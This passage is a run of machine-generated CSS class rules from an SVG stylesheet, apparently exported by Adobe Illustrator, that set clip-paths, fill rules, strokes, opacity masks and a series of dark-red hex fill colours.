.st206{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st207{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st208{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st209{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st210{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st211{clip-path:url(#SVGID_21_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st212{fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st213{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st214{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st215{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st216{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st217{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st218{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st219{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st220{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st221{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st222{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st223{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st224{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st225{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st226{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st227{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st228{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st229{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st230{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st231{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st232{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st233{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st234{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st235{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st236{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st237{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st238{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st239{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st240{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st241{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st242{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st243{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st244{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st245{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st246{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st247{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st248{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st249{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st250{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st251{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st252{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st253{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st254{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st255{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st256{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st257{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st258{clip-path:url(#SVGID_23_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st259{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st260{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st261{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st262{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st263{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st264{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st265{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st266{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st267{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st268{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st269{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st270{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st271{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st272{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st273{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st274{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st275{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st276{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st277{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st278{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st279{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st280{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st281{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st282{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st283{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st284{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st285{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st286{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st287{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st288{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st289{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st290{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st291{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st292{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st293{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st294{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st295{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st296{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st297{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st298{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st299{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st300{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st301{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st302{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st303{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st304{clip-path:url(#SVGID_25_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st305{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st306{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st307{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st308{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st309{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st310{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st311{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st312{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st313{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st314{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st315{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st316{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st317{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st318{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st319{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st320{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st321{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st322{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st323{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st324{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st325{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st326{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st327{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st328{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st329{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st330{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st331{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st332{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st333{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st334{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st335{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st336{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st337{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st338{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st339{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st340{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st341{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st342{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st343{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st344{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st345{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st346{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st347{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st348{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st349{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st350{clip-path:url(#SVGID_27_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st351{fill:url(#SVGID_28_);}	.st352{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st353{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st354{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st355{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st356{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st357{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st358{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st359{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st360{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#821618;}	.st361{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st362{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#861719;}	.st363{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#88171A;}	.st364{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8A181A;}	.st365{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st366{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8D191B;}	.st367{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st368{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#911A1D;}	.st369{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#931A1D;}	.st370{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st371{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#961B1E;}	.st372{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#981B1F;}	.st373{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9A1C1F;}	.st374{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st375{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#9F1D20;}	.st376{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D21;}	.st377{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A21D21;}	.st378{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E22;}	.st379{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A61E22;}	.st380{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st381{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#A91F23;}	.st382{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st383{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F23;}	.st384{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B01F24;}	.st385{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st386{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B31F24;}	.st387{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st388{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B62025;}	.st389{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B82025;}	.st390{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st391{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st392{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#BC2026;}	.st393{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C02026;}	.st394{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st395{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C32126;}	.st396{clip-path:url(#SVGID_30_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st397{filter:url(#Adobe_OpacityMaskFilter_2_);}	.st398{opacity:0.1;mask:url(#SVGID_31_);}	.st399{filter:url(#Adobe_OpacityMaskFilter_3_);}	.st400{opacity:0.1;mask:url(#SVGID_32_);}	.st401{clip-path:url(#SVGID_34_);}	.st402{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st403{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st404{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st405{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st406{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st407{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st408{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st409{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st410{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st411{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st412{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st413{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st414{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st415{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st416{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st417{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st418{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st419{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st420{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st421{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st422{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st423{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st424{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st425{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st426{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st427{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st428{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st429{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st430{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st431{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st432{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st433{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st434{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st435{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st436{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st437{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st438{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st439{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st440{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st441{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st442{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st443{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st444{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	.st445{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C12026;}	.st446{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C22026;}	.st447{clip-path:url(#SVGID_38_);fill-rule:evenodd;clip-rule:evenodd;fill:#C42126;}	.st448{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}	.st449{fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#FFFFFF;stroke-width:2;stroke-miterlimit:10;}	.st450{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#761713;}	.st451{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#781714;}	.st452{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7A1715;}	.st453{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7D1716;}	.st454{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7E1616;}	.st455{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#7F1517;}	.st456{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801717;}	.st457{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#801517;}	.st458{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#821518;}	.st459{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#841618;}	.st460{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#851619;}	.st461{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#871719;}	.st462{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#89171A;}	.st463{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8B181B;}	.st464{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8C181B;}	.st465{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8E191C;}	.st466{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#8F191C;}	.st467{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#921A1D;}	.st468{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#941B1E;}	.st469{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#951B1E;}	.st470{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#971B1E;}	.st471{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#991C1F;}	.st472{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9B1C1F;}	.st473{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9D1C20;}	.st474{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#9E1C20;}	.st475{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A01D20;}	.st476{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A11D21;}	.st477{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A31E21;}	.st478{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A51E22;}	.st479{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A71E22;}	.st480{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#A81E22;}	.st481{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AB1F23;}	.st482{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AC1F23;}	.st483{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#AE1F24;}	.st484{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B11F24;}	.st485{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B21F24;}	.st486{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B42025;}	.st487{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B52025;}	.st488{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B72025;}	.st489{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#B92025;}	.st490{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BA2025;}	.st491{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BB2025;}	.st492{clip-path:url(#SVGID_40_);fill-rule:evenodd;clip-rule:evenodd;fill:#BF2026;}	